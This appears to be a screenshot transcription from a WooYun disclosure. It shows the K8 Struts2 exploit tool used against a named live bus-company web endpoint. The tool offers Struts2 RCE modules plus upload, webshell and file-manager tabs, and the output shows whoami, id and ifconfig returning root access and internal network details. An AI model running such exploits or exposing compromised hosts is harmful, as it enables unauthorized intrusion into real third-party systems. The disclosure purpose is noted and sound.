 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://zzx.zhengzhoubus.com/WifiBusInterface/transfer/line!getLineAll.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
==================================================================================================
root
★K8cmd-> id
==================================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:java_t:SystemLow-
SystemHigh
★K8cmd-> ifconfig
==================================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:B3:01:74
inet addr:172.16.1.187 Bcast:172.16.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10827692 errors:0 dropped:0 overruns:0 frame:0
TX packets:21452600 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1946599811 (1.8 GiB) TX bytes:3651810455 (3.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4805 errors:0 dropped:0 overruns:0 frame:0
TX packets:4805 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2995094 (2.8 MiB) TX bytes:2995094 (2.8 MiB)
www.wooyun.org